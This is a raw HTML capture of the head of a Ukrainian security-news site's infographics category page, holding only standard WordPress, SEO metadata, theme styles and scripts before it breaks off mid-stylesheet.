

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://security.org.ua/uk/category/multimedia-uk/infographics-uk/
body_size: 33918
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="uk"> <!--<![endif]-->
<head>
    <title>ОХОРОНА ТА БЕЗПЕКА | ІНФОГРАФІКА | SECURITY.org.ua</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://security.org.ua/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/" hreflang="uk" />
<link rel="alternate" href="https://security.org.ua/category/multimedia-ru/infografika-ru/" hreflang="ru" />
<link rel="icon" type="image/png" href="https://security.org.ua/wp-content/uploads/2019/08/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Охорона та безпека | інфографіка - мультимедійна бібліотека на SECURITY.org.ua. Фахово та цікаво про охорону та безпеку!" />
	<link rel="canonical" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ОХОРОНА ТА БЕЗПЕКА | ІНФОГРАФІКА | SECURITY.org.ua" />
	<meta property="og:description" content="Охорона та безпека | інфографіка - мультимедійна бібліотека на SECURITY.org.ua. Фахово та цікаво про охорону та безпеку!" />
	<meta property="og:url" content="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/" />
	<meta property="og:site_name" content="SECURITY.org.ua" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SecOrgUa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://security.org.ua/uk/category/multimedia-uk/infographics-uk/","url":"https://security.org.ua/uk/category/multimedia-uk/infographics-uk/","name":"ОХОРОНА ТА БЕЗПЕКА | ІНФОГРАФІКА | SECURITY.org.ua","isPartOf":{"@id":"https://security.org.ua/uk/hub/#website"},"primaryImageOfPage":{"@id":"https://security.org.ua/uk/category/multimedia-uk/infographics-uk/#primaryimage"},"image":{"@id":"https://security.org.ua/uk/category/multimedia-uk/infographics-uk/#primaryimage"},"thumbnailUrl":"https://security.org.ua/wp-content/uploads/2019/12/hg-e1575745976709.jpg","description":"Охорона та безпека | інфографіка - мультимедійна бібліотека на SECURITY.org.ua. Фахово та цікаво про охорону та безпеку!","breadcrumb":{"@id":"https://security.org.ua/uk/category/multimedia-uk/infographics-uk/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/category/multimedia-uk/infographics-uk/#primaryimage","url":"https://security.org.ua/wp-content/uploads/2019/12/hg-e1575745976709.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2019/12/hg-e1575745976709.jpg","width":850,"height":531},{"@type":"BreadcrumbList","@id":"https://security.org.ua/uk/category/multimedia-uk/infographics-uk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://security.org.ua/uk/hub/"},{"@type":"ListItem","position":2,"name":"МУЛЬТИМЕДІА","item":"https://security.org.ua/uk/category/multimedia-uk/"},{"@type":"ListItem","position":3,"name":"ІНФОГРАФІКА"}]},{"@type":"WebSite","@id":"https://security.org.ua/uk/hub/#website","url":"https://security.org.ua/uk/hub/","name":"SECURITY.org.ua","description":"Все про безпеку в Україні","publisher":{"@id":"https://security.org.ua/uk/hub/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://security.org.ua/uk/hub/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://security.org.ua/uk/hub/#organization","name":"SECURITY.org.ua","url":"https://security.org.ua/uk/hub/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://security.org.ua/uk/hub/#/schema/logo/image/","url":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://security.org.ua/wp-content/uploads/2020/01/logo.jpg","width":1046,"height":1046,"caption":"SECURITY.org.ua"},"image":{"@id":"https://security.org.ua/uk/hub/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/SecOrgUa/","https://twitter.com/SecOrgUa","https://www.instagram.com/secorgua","https://www.youtube.com/channel/UCd-fkX3xfMIJWksRsF8196w"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; стрічка" href="https://security.org.ua/uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; Канал коментарів" href="https://security.org.ua/uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SECURITY.org.ua &raquo; ІНФОГРАФІКА Канал категорії" href="https://security.org.ua/uk/category/multimedia-uk/infographics-uk/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/security.org.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://security.org.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://security.org.ua/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://security.org.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://security.org.ua/wp-content/plugins/td-newsletter/style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://security.org.ua/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=cyrillic%2Ccyrillic-ext&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://security.org.ua/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://security.org.ua/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://security.org.ua/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://security.org.ua/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://security.org.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://security.org.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://security.org.ua/wp-json/wp/v2/categories/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://security.org.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://security.org.ua/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"21e709f499","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/security.org.ua\/wp-admin\/","wpRestNonce":"21e709f499","wpRestUrl":"https:\/\/security.org.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/security.org.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#385c7b";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="e40039af07";
var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
